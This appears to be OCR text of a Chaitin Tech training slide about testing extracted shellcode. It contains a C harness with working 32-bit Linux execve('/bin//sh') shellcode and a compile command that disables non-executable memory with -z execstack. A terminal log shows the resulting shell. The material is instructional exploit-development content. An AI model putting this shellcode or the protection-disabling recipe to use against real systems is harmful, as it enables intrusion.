 测试提取后的 shellcode
长亭科技
CHAITIN
char shellcode[] =
"\x31\xc0\x50\x68\x2f"
"\x2f\x73\x68\x68\x2f"
"\x62\x69\x6e\x89\xe3"
"\x50\x53\x89\xe1\x99"
"\xb0\x0b\xcd\x80";
int main(int argc, char **argv)
{
    printf ("Shellcode length : %d
bytes\n", strlen(shellcode));
    void(*f)()=(void(*)())shellcode;
    f();
    return 0;
}
shellcode.c
user@ubuntu:~/Challenges/shellcode$ gcc -z execstack -
m32 -o shellcode  shellcode.c
user@ubuntu:~/Challenges/shellcode$ ./shellcode
$ id
uid=1000(user) gid=1000(user) groups=1000(user)
$
在左侧这段代码中，shellcode存储在全局字符数组中，属
于.data section，编译器默认其不可执行，必须加上选项-
z execstack，即开启栈/堆/数据段可执行